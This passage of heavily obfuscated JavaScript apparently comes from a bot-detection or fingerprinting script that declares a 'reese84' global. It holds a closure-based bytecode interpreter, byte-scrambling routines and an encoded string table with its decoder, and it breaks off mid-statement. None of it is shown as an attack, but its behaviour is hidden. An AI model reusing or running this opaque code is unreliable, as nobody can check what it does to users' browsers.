A()[B()](E(),Q(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),Q(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(Q){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(Q){return function(g){return new(A())(B(),E(),Q())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var E=0;var Q=[];var g=A.length;var w=B%7+1;while(E<g){Q.push((A[E]<<w|A[E]>>8-w)&255);E+=1}return Q},function(A,B){var E=B.length;var Q=0;var g=113;var w=[];var C=A.length;while(Q<C){var I=A[Q];var G=B[Q%E];var D=I^G^g;w.push(D);g=D;Q+=1}return w},function(A,B){var E=B.length;var Q=[];var g=0;var w=A.length;while(g<w){var C=A[g];var I=B[g%E]&127;Q.push((C+I)%256^128);g+=1}return Q},function(A,B){var E=A.length;var Q=0;var g=[];while(Q<E){g.push(A[(Q+B)%E]);Q+=1}return g},function(A,B){var E=[];var Q=B.length;var g=0;var w=A.length;while(g<w){E.push(A[g]);E.push(B[g%Q]);g+=1}return E},function(A){var B=0;var E=A.length-1;while(B<E){var Q=A[B];A[B]=A[E];A[E]=Q;B+=1;E-=1}return A},function(A,B){var E=A.length;var Q=[];var g=B%7+1;var w=0;while(w<E){Q.push((A[w]>>g|A[w]<<8-g)&255);w+=1}return Q},function(A){var B=0;var E=A.length;while(B+1<E){var Q=A[B];A[B]=A[B+1];A[B+1]=Q;B+=2}return A},function(A,B){var E=[];var Q=A.length;var g=B%Q;var w=0;while(w<Q){E.push(A[(w+Q-g)%Q]);w+=1}return E},function(A,B){var E=113;var Q=0;var g=B.length;var w=A.length;var C=[];while(Q<w){var I=A[Q];var G=B[Q%g];var D=E;E=I;C.push(I^G^D);Q+=1}return C},function(A,B){var E=B.length;var Q=0;var g=A.length;var w=[];while(Q<g){var C=A[Q];var I=B[Q%E]&127;w.push((C+256-I)%256^128);Q+=1}return w},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<A()}}];Q[0]=Q;var E=0;while(E<B.length){Q[B[E++]]=Q[B[E++]](Q[B[E++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var _0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var _0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','igbWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','DxjUihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2vU','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','EhbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return _0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return _0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var 